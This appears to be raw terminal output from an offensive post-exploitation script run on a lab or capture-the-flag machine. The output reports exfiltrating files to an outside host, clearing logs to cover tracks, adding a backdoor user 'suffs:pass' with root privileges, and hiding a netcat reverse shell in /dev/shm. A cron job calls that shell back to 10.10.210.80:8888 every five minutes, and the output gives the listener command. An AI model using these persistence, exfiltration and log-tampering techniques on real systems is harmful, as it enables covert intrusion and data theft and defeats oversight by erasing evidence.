 ### data_exfil.txt and priv.txt sent to 10.10.210.80/terminator/ ###
### clearing and replacing log files to previous state... ###
sh: 1: cannot create : Directory nonexistent
### deleting script and exiting... ###
### persistence established with the following ###
### sometimes elevated users still do not have access to /etc/shadow or /etc/cro
ntab; persistence is dependent on elevated user having these permissions ###
### if elevated user does not have these permissions, try the privesc technique
manually ###
- user suffs:pass was added with root privileges
- nc reverse shell callback implanted at /dev/shm/.data/data_log
- cronjob created to execute nc reverse shell callback every 5 minutes to 10.10.
210.80:8888
-- to catch shell run 'nc -nlvp 8888' on local machine
root@the-terminator-new:/home/alice#